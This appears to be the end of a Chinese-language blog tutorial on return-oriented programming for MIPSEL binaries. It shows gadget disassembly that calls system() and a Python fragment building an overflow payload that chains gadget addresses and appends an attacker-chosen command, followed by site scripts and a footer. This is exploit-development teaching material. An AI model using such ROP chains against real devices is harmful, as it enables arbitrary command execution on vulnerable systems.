<span id="cb10-11"><a href="#cb10-11" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D410    addiu   <span class="op">$</span>sp<span class="op">,</span> <span class="bn">0xA0</span></span>
<span id="cb10-12"><a href="#cb10-12" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb10-13"><a href="#cb10-13" aria-hidden="true" tabindex="-1"></a><span class="co">; rop0</span></span>
<span id="cb10-14"><a href="#cb10-14" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBA8    la      <span class="op">$</span>t9<span class="op">,</span> system</span>
<span id="cb10-15"><a href="#cb10-15" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBAC    <span class="bu">nop</span></span>
<span id="cb10-16"><a href="#cb10-16" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBB0    jalr    <span class="op">$</span>t9  <span class="co">; system</span></span>
<span id="cb10-17"><a href="#cb10-17" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBB4    move    <span class="op">$</span>a0<span class="op">,</span> <span class="op">$</span>s0  <span class="op">#</span> command</span>
<span id="cb10-18"><a href="#cb10-18" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBB8    lw      <span class="op">$</span>gp<span class="op">,</span> <span class="bn">0xA0</span><span class="op">+</span>var_90<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-19"><a href="#cb10-19" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBBC    lw      <span class="op">$</span>ra<span class="op">,</span> <span class="bn">0xA0</span><span class="op">+</span>var_s8<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-20"><a href="#cb10-20" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBC0    lw      <span class="op">$</span>s1<span class="op">,</span> <span class="bn">0xA0</span><span class="op">+</span>var_s4<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-21"><a href="#cb10-21" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBC4    lw      <span class="op">$</span>s0<span class="op">,</span> <span class="bn">0xA0</span><span class="op">+</span>var_s0<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-22"><a href="#cb10-22" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBC8    move    <span class="op">$</span>v0<span class="op">,</span> <span class="op">$</span>zero</span>
<span id="cb10-23"><a href="#cb10-23" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBCC    jr      <span class="op">$</span>ra</span>
<span id="cb10-24"><a href="#cb10-24" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043DBD0    addiu   <span class="op">$</span>sp<span class="op">,</span> <span class="bn">0xB0</span></span>
<span id="cb10-25"><a href="#cb10-25" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb10-26"><a href="#cb10-26" aria-hidden="true" tabindex="-1"></a><span class="co">; rop1</span></span>
<span id="cb10-27"><a href="#cb10-27" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041A4EC    jalr    <span class="op">$</span>t9</span>
<span id="cb10-28"><a href="#cb10-28" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041A4F0    addiu   <span class="op">$</span>a0<span class="op">,</span> <span class="op">$</span>sp<span class="op">,</span> <span class="bn">0x38</span><span class="op">+</span>var_1F  <span class="op">#</span> s</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>对应的 payload 片段：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>MIPSEL · 组合 gadget 的 payload</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb11" data-filename="MIPSEL · 组合 gadget 的 payload"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb11-1"><a href="#cb11-1" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"</span><span class="ch">\x00</span><span class="st">"</span> <span class="op">*</span> <span class="dv">4</span>             <span class="co"># s0</span></span>
<span id="cb11-2"><a href="#cb11-2" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"B"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s1</span></span>
<span id="cb11-3"><a href="#cb11-3" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"C"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s2</span></span>
<span id="cb11-4"><a href="#cb11-4" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"D"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s3</span></span>
<span id="cb11-5"><a href="#cb11-5" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"E"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s4</span></span>
<span id="cb11-6"><a href="#cb11-6" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"F"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s5</span></span>
<span id="cb11-7"><a href="#cb11-7" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"G"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s6</span></span>
<span id="cb11-8"><a href="#cb11-8" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> rop_gadget[<span class="dv">0</span>]          <span class="co"># ra: 0x43DBA8</span></span>
<span id="cb11-9"><a href="#cb11-9" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"H"</span> <span class="op">*</span> <span class="bn">0x10</span>             <span class="co"># Padding</span></span>
<span id="cb11-10"><a href="#cb11-10" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"I"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># gp</span></span>
<span id="cb11-11"><a href="#cb11-11" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"J"</span> <span class="op">*</span> <span class="bn">0x8C</span>             <span class="co"># Padding</span></span>
<span id="cb11-12"><a href="#cb11-12" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"K"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s0</span></span>
<span id="cb11-13"><a href="#cb11-13" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"L"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># s1</span></span>
<span id="cb11-14"><a href="#cb11-14" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> rop_gadget[<span class="dv">1</span>]          <span class="co"># ra: 0x41A4EC</span></span>
<span id="cb11-15"><a href="#cb11-15" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"M"</span> <span class="op">*</span> <span class="bn">0x4</span>              <span class="co"># Padding</span></span>
<span id="cb11-16"><a href="#cb11-16" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"N"</span> <span class="op">*</span> <span class="bn">0x19</span>             <span class="co"># Padding</span></span>
<span id="cb11-17"><a href="#cb11-17" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> args.command <span class="op">+</span> <span class="st">"</span><span class="ch">\x00</span><span class="st">"</span>  <span class="co"># Add the command and then NULL-terminate it</span></span>
<span id="cb11-18"><a href="#cb11-18" aria-hidden="true" tabindex="-1"></a>data <span class="op">+=</span> <span class="st">"Z"</span> <span class="op">*</span> <span class="bn">0x1000</span>           <span class="co"># Pad out the payload (it needs to be at least a certain size)</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="从栈中读取指针再传入-a0" class="level4">
<h4 class="anchored" data-anchor-id="从栈中读取指针再传入-a0">从栈中读取指针，再传入 $a0</h4>
<p>寻找将栈中内容加载到 <code>$v0</code>，随后传入 <code>$a0</code> 并调用 <code>system</code> 的片段。原笔记中，<code>0x2C+var_8($sp)</code> 存放的内容是一个指针（多数为栈地址），其指向的位置可以存放 <code>command</code>。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>MIPSEL · 从栈中读取参数指针</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb12" data-filename="MIPSEL · 从栈中读取参数指针"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb12-1"><a href="#cb12-1" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>004058F8    lw      <span class="op">$</span>v0<span class="op">,</span> <span class="bn">0x2C</span><span class="op">+</span>var_8<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb12-2"><a href="#cb12-2" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>004058FC    <span class="bu">nop</span></span>
<span id="cb12-3"><a href="#cb12-3" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00405900    move    <span class="op">$</span>a0<span class="op">,</span> <span class="op">$</span>v0</span>
<span id="cb12-4"><a href="#cb12-4" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00405904    la      <span class="op">$</span>v0<span class="op">,</span> system</span>
<span id="cb12-5"><a href="#cb12-5" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00405908    <span class="bu">nop</span></span>
<span id="cb12-6"><a href="#cb12-6" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0040590C    move    <span class="op">$</span>t9<span class="op">,</span> <span class="op">$</span>v0</span>
<span id="cb12-7"><a href="#cb12-7" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00405910    jalr    <span class="op">$</span>t9  <span class="co">; system</span></span>
<span id="cb12-8"><a href="#cb12-8" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00405914    <span class="bu">nop</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
</section>
<section id="有截断-rop-1" class="level3">
<h3 class="anchored" data-anchor-id="有截断-rop-1">有截断 ROP</h3>
<p>原笔记中的总体思路与 ARMEL 部分相同。</p>
<p><a href="../../blogs.html">← 返回 Blogs</a></p>


</section>
</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "已复制");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "已复制");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/arm-mips-rop/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

